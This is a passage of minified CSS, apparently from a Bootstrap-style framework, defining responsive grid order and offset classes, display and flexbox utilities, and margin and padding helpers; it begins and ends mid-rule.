100%;max-width:100%}.order-md-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-md-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-md-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-md-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-md-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-md-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-md-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-md-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-md-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-md-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-md-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-md-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-md-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-md-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-md-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-lg-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-lg-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-lg-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-lg-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-lg-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-lg-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-lg-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-lg-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-lg-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-lg-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-lg-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-lg-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-lg-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-lg-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-xl-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-xl-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-xl-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-xl-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-xl-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-xl-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-xl-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-xl-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-xl-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-xl-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-xl-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-xl-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-xl-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-xl-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}.flex-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt